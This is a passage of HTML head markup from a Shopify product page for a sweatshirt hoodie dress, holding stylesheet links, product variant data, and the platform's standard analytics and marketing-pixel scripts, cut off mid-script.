          transform: none;
        }
      </style>
    </noscript>

    <link href="//adeptt.com/cdn/shop/t/90/assets/base.css?v=76279458980208555051754141780" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//adeptt.com/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//adeptt.com/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//adeptt.com/cdn/shop/t/90/assets/component-predictive-search.css?v=76514217051199997821754141780"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 54967369810,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 54967369810,storefrontBaseUrl: "https://adeptt.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1112473936","configuration":"{\"pixel_id\":\"777788450924233\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"796492112","configuration":"{\"shopId\":\"54967369810\",\"pixelEndpoint\":\"https:\/\/wpx.svc.trueprofit.io\/api\/evt\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2f7a5ecd155c6e61d8f2070584ad3a1","type":"APP","apiClientId":2553263,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"708313424","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-381833342\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-381833342\\\/FA7CCLL0vI8YEP6gibYB\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-381833342\\\/JUINCL7qoIUYEP6gibYB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-381833342\\\/i3d1CLXqoIUYEP6gibYB\\\",\\\"MC-1WF5LK27E5\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-381833342\\\/0qKRCK_0vI8YEP6gibYB\\\",\\\"MC-1WF5LK27E5\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-381833342\\\/IJ6NCK_qoIUYEP6gibYB\\\",\\\"MC-1WF5LK27E5\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-381833342\\\/iZ6KCMHqoIUYEP6gibYB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-381833342\\\/UWRTCLjqoIUYEP6gibYB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"65569104","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM v1.5"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"ADEPTT.COM","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"adeptt-com.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/adeptt.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Sweatshirt hoodie dress - XOON","vendor":"ADEPTT.COM","id":"6935031152722","untranslatedTitle":"Sweatshirt hoodie dress - XOON","url":"\/products\/sweatshirt-hoodie-dress-xoon","type":"DRESSES – SHORT\/MIDI"},"id":"40077506510930","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.3163180838_65co.jpg?v=1664540381"},"sku":"21149","title":"Pistachio \/ Black \/ XS","untranslatedTitle":"Pistachio \/ Black \/ XS"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Sweatshirt hoodie dress - XOON","vendor":"ADEPTT.COM","id":"6935031152722","untranslatedTitle":"Sweatshirt hoodie dress - XOON","url":"\/products\/sweatshirt-hoodie-dress-xoon","type":"DRESSES – SHORT\/MIDI"},"id":"40210247680082","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.3163180838_65co.jpg?v=1664540381"},"sku":"21149","title":"Pistachio \/ Black \/ S","untranslatedTitle":"Pistachio \/ Black \/ S"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Sweatshirt hoodie dress - XOON","vendor":"ADEPTT.COM","id":"6935031152722","untranslatedTitle":"Sweatshirt hoodie dress - XOON","url":"\/products\/sweatshirt-hoodie-dress-xoon","type":"DRESSES – SHORT\/MIDI"},"id":"40210247712850","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.3163180838_65co.jpg?v=1664540381"},"sku":"21149","title":"Pistachio \/ Black \/ M","untranslatedTitle":"Pistachio \/ Black \/ M"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Sweatshirt hoodie dress - XOON","vendor":"ADEPTT.COM","id":"6935031152722","untranslatedTitle":"Sweatshirt hoodie dress - XOON","url":"\/products\/sweatshirt-hoodie-dress-xoon","type":"DRESSES – SHORT\/MIDI"},"id":"40210247745618","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.3163180838_65co.jpg?v=1664540381"},"sku":"21149","title":"Pistachio \/ Black \/ L","untranslatedTitle":"Pistachio \/ Black \/ L"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Sweatshirt hoodie dress - XOON","vendor":"ADEPTT.COM","id":"6935031152722","untranslatedTitle":"Sweatshirt hoodie dress - XOON","url":"\/products\/sweatshirt-hoodie-dress-xoon","type":"DRESSES – SHORT\/MIDI"},"id":"40210247778386","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.3163180838_65co.jpg?v=1664540381"},"sku":"21149","title":"Pistachio \/ Black \/ XL","untranslatedTitle":"Pistachio \/ Black \/ XL"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Sweatshirt hoodie dress - XOON","vendor":"ADEPTT.COM","id":"6935031152722","untranslatedTitle":"Sweatshirt hoodie dress - XOON","url":"\/products\/sweatshirt-hoodie-dress-xoon","type":"DRESSES – SHORT\/MIDI"},"id":"40210247811154","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.3163180838_65co.jpg?v=1664540381"},"sku":"21149","title":"Pistachio \/ Black \/ XXL","untranslatedTitle":"Pistachio \/ Black \/ XXL"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Sweatshirt hoodie dress - XOON","vendor":"ADEPTT.COM","id":"6935031152722","untranslatedTitle":"Sweatshirt hoodie dress - XOON","url":"\/products\/sweatshirt-hoodie-dress-xoon","type":"DRESSES – SHORT\/MIDI"},"id":"40210247843922","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.3163180838_65co.jpg?v=1664540381"},"sku":"21149","title":"Pistachio \/ Black \/ 3XL","untranslatedTitle":"Pistachio \/ Black \/ 3XL"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Sweatshirt hoodie dress - XOON","vendor":"ADEPTT.COM","id":"6935031152722","untranslatedTitle":"Sweatshirt hoodie dress - XOON","url":"\/products\/sweatshirt-hoodie-dress-xoon","type":"DRESSES – SHORT\/MIDI"},"id":"40077506609234","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.3163180838_65co.jpg?v=1664540381"},"sku":"21149","title":"Crispy White \/ Black \/ XS","untranslatedTitle":"Crispy White \/ Black \/ XS"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Sweatshirt hoodie dress - XOON","vendor":"ADEPTT.COM","id":"6935031152722","untranslatedTitle":"Sweatshirt hoodie dress - XOON","url":"\/products\/sweatshirt-hoodie-dress-xoon","type":"DRESSES – SHORT\/MIDI"},"id":"40210248269906","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.3163180838_65co.jpg?v=1664540381"},"sku":"21149","title":"Crispy White \/ Black \/ S","untranslatedTitle":"Crispy White \/ Black \/ S"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Sweatshirt hoodie dress - XOON","vendor":"ADEPTT.COM","id":"6935031152722","untranslatedTitle":"Sweatshirt hoodie dress - XOON","url":"\/products\/sweatshirt-hoodie-dress-xoon","type":"DRESSES – SHORT\/MIDI"},"id":"40210248302674","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.3163180838_65co.jpg?v=1664540381"},"sku":"21149","title":"Crispy White \/ Black \/ M","untranslatedTitle":"Crispy White \/ Black \/ M"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Sweatshirt hoodie dress - XOON","vendor":"ADEPTT.COM","id":"6935031152722","untranslatedTitle":"Sweatshirt hoodie dress - XOON","url":"\/products\/sweatshirt-hoodie-dress-xoon","type":"DRESSES – SHORT\/MIDI"},"id":"40210248335442","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.3163180838_65co.jpg?v=1664540381"},"sku":"21149","title":"Crispy White \/ Black \/ L","untranslatedTitle":"Crispy White \/ Black \/ L"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Sweatshirt hoodie dress - XOON","vendor":"ADEPTT.COM","id":"6935031152722","untranslatedTitle":"Sweatshirt hoodie dress - XOON","url":"\/products\/sweatshirt-hoodie-dress-xoon","type":"DRESSES – SHORT\/MIDI"},"id":"40210248368210","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.3163180838_65co.jpg?v=1664540381"},"sku":"21149","title":"Crispy White \/ Black \/ XL","untranslatedTitle":"Crispy White \/ Black \/ XL"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Sweatshirt hoodie dress - XOON","vendor":"ADEPTT.COM","id":"6935031152722","untranslatedTitle":"Sweatshirt hoodie dress - XOON","url":"\/products\/sweatshirt-hoodie-dress-xoon","type":"DRESSES – SHORT\/MIDI"},"id":"40210248400978","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.3163180838_65co.jpg?v=1664540381"},"sku":"21149","title":"Crispy White \/ Black \/ XXL","untranslatedTitle":"Crispy White \/ Black \/ XXL"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Sweatshirt hoodie dress - XOON","vendor":"ADEPTT.COM","id":"6935031152722","untranslatedTitle":"Sweatshirt hoodie dress - XOON","url":"\/products\/sweatshirt-hoodie-dress-xoon","type":"DRESSES – SHORT\/MIDI"},"id":"40210248433746","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.3163180838_65co.jpg?v=1664540381"},"sku":"21149","title":"Crispy White \/ Black \/ 3XL","untranslatedTitle":"Crispy White \/ Black \/ 3XL"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Sweatshirt hoodie dress - XOON","vendor":"ADEPTT.COM","id":"6935031152722","untranslatedTitle":"Sweatshirt hoodie dress - XOON","url":"\/products\/sweatshirt-hoodie-dress-xoon","type":"DRESSES – SHORT\/MIDI"},"id":"40077506642002","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.3163180838_65co.jpg?v=1664540381"},"sku":"21149","title":"Classic Black \/Black \/ XS","untranslatedTitle":"Classic Black \/Black \/ XS"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Sweatshirt hoodie dress - XOON","vendor":"ADEPTT.COM","id":"6935031152722","untranslatedTitle":"Sweatshirt hoodie dress - XOON","url":"\/products\/sweatshirt-hoodie-dress-xoon","type":"DRESSES – SHORT\/MIDI"},"id":"40210248466514","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.3163180838_65co.jpg?v=1664540381"},"sku":"21149","title":"Classic Black \/Black \/ S","untranslatedTitle":"Classic Black \/Black \/ S"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Sweatshirt hoodie dress - XOON","vendor":"ADEPTT.COM","id":"6935031152722","untranslatedTitle":"Sweatshirt hoodie dress - XOON","url":"\/products\/sweatshirt-hoodie-dress-xoon","type":"DRESSES – SHORT\/MIDI"},"id":"40210248499282","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.3163180838_65co.jpg?v=1664540381"},"sku":"21149","title":"Classic Black \/Black \/ M","untranslatedTitle":"Classic Black \/Black \/ M"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Sweatshirt hoodie dress - XOON","vendor":"ADEPTT.COM","id":"6935031152722","untranslatedTitle":"Sweatshirt hoodie dress - XOON","url":"\/products\/sweatshirt-hoodie-dress-xoon","type":"DRESSES – SHORT\/MIDI"},"id":"40210248532050","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.3163180838_65co.jpg?v=1664540381"},"sku":"21149","title":"Classic Black \/Black \/ L","untranslatedTitle":"Classic Black \/Black \/ L"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Sweatshirt hoodie dress - XOON","vendor":"ADEPTT.COM","id":"6935031152722","untranslatedTitle":"Sweatshirt hoodie dress - XOON","url":"\/products\/sweatshirt-hoodie-dress-xoon","type":"DRESSES – SHORT\/MIDI"},"id":"40210248564818","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.3163180838_65co.jpg?v=1664540381"},"sku":"21149","title":"Classic Black \/Black \/ XL","untranslatedTitle":"Classic Black \/Black \/ XL"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Sweatshirt hoodie dress - XOON","vendor":"ADEPTT.COM","id":"6935031152722","untranslatedTitle":"Sweatshirt hoodie dress - XOON","url":"\/products\/sweatshirt-hoodie-dress-xoon","type":"DRESSES – SHORT\/MIDI"},"id":"40210248597586","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.3163180838_65co.jpg?v=1664540381"},"sku":"21149","title":"Classic Black \/Black \/ XXL","untranslatedTitle":"Classic Black \/Black \/ XXL"},{"price":{"amount":169.99,"currencyCode":"USD"},"product":{"title":"Sweatshirt hoodie dress - XOON","vendor":"ADEPTT.COM","id":"6935031152722","untranslatedTitle":"Sweatshirt hoodie dress - XOON","url":"\/products\/sweatshirt-hoodie-dress-xoon","type":"DRESSES – SHORT\/MIDI"},"id":"40210248630354","image":{"src":"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.3163180838_65co.jpg?v=1664540381"},"sku":"21149","title":"Classic Black \/Black \/ 3XL","untranslatedTitle":"Classic Black \/Black \/ 3XL"}],"purchasingCompany":null},},"https://adeptt.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"54967369810","storefrontBaseUrl":"https:\/\/adeptt.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":169.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sweatshirt hoodie dress - XOON\",\"vendor\":\"ADEPTT.COM\",\"id\":\"6935031152722\",\"untranslatedTitle\":\"Sweatshirt hoodie dress - XOON\",\"url\":\"\/products\/sweatshirt-hoodie-dress-xoon\",\"type\":\"DRESSES – SHORT\/MIDI\"},\"id\":\"40077506510930\",\"image\":{\"src\":\"\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.3163180838_65co.jpg?v=1664540381\"},\"sku\":\"21149\",\"title\":\"Pistachio \/ Black \/ XS\",\"untranslatedTitle\":\"Pistachio \/ Black \/ XS\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6935031152722,"gid":"gid:\/\/shopify\/Product\/6935031152722","vendor":"ADEPTT.COM","type":"DRESSES – SHORT\/MIDI","variants":[{"id":40077506510930,"price":16999,"name":"Sweatshirt hoodie dress - XOON - Pistachio \/ Black \/ XS","public_title":"Pistachio \/ Black \/ XS","sku":"21149"},{"id":40210247680082,"price":16999,"name":"Sweatshirt hoodie dress - XOON - Pistachio \/ Black \/ S","public_title":"Pistachio \/ Black \/ S","sku":"21149"},{"id":40210247712850,"price":16999,"name":"Sweatshirt hoodie dress - XOON - Pistachio \/ Black \/ M","public_title":"Pistachio \/ Black \/ M","sku":"21149"},{"id":40210247745618,"price":16999,"name":"Sweatshirt hoodie dress - XOON - Pistachio \/ Black \/ L","public_title":"Pistachio \/ Black \/ L","sku":"21149"},{"id":40210247778386,"price":16999,"name":"Sweatshirt hoodie dress - XOON - Pistachio \/ Black \/ XL","public_title":"Pistachio \/ Black \/ XL","sku":"21149"},{"id":40210247811154,"price":16999,"name":"Sweatshirt hoodie dress - XOON - Pistachio \/ Black \/ XXL","public_title":"Pistachio \/ Black \/ XXL","sku":"21149"},{"id":40210247843922,"price":16999,"name":"Sweatshirt hoodie dress - XOON - Pistachio \/ Black \/ 3XL","public_title":"Pistachio \/ Black \/ 3XL","sku":"21149"},{"id":40077506609234,"price":16999,"name":"Sweatshirt hoodie dress - XOON - Crispy White \/ Black \/ XS","public_title":"Crispy White \/ Black \/ XS","sku":"21149"},{"id":40210248269906,"price":16999,"name":"Sweatshirt hoodie dress - XOON - Crispy White \/ Black \/ S","public_title":"Crispy White \/ Black \/ S","sku":"21149"},{"id":40210248302674,"price":16999,"name":"Sweatshirt hoodie dress - XOON - Crispy White \/ Black \/ M","public_title":"Crispy White \/ Black \/ M","sku":"21149"},{"id":40210248335442,"price":16999,"name":"Sweatshirt hoodie dress - XOON - Crispy White \/ Black \/ L","public_title":"Crispy White \/ Black \/ L","sku":"21149"},{"id":40210248368210,"price":16999,"name":"Sweatshirt hoodie dress - XOON - Crispy White \/ Black \/ XL","public_title":"Crispy White \/ Black \/ XL","sku":"21149"},{"id":40210248400978,"price":16999,"name":"Sweatshirt hoodie dress - XOON - Crispy White \/ Black \/ XXL","public_title":"Crispy White \/ Black \/ XXL","sku":"21149"},{"id":40210248433746,"price":16999,"name":"Sweatshirt hoodie dress - XOON - Crispy White \/ Black \/ 3XL","public_title":"Crispy White \/ Black \/ 3XL","sku":"21149"},{"id":40077506642002,"price":16999,"name":"Sweatshirt hoodie dress - XOON - Classic Black \/Black \/ XS","public_title":"Classic Black \/Black \/ XS","sku":"21149"},{"id":40210248466514,"price":16999,"name":"Sweatshirt hoodie dress - XOON - Classic Black \/Black \/ S","public_title":"Classic Black \/Black \/ S","sku":"21149"},{"id":40210248499282,"price":16999,"name":"Sweatshirt hoodie dress - XOON - Classic Black \/Black \/ M","public_title":"Classic Black \/Black \/ M","sku":"21149"},{"id":40210248532050,"price":16999,"name":"Sweatshirt hoodie dress - XOON - Classic Black \/Black \/ L","public_title":"Classic Black \/Black \/ L","sku":"21149"},{"id":40210248564818,"price":16999,"name":"Sweatshirt hoodie dress - XOON - Classic Black \/Black \/ XL","public_title":"Classic Black \/Black \/ XL","sku":"21149"},{"id":40210248597586,"price":16999,"name":"Sweatshirt hoodie dress - XOON - Classic Black \/Black \/ XXL","public_title":"Classic Black \/Black \/ XXL","sku":"21149"},{"id":40210248630354,"price":16999,"name":"Sweatshirt hoodie dress - XOON - Classic Black \/Black \/ 3XL","public_title":"Classic Black \/Black \/ 3XL","sku":"21149"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6935031152722}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
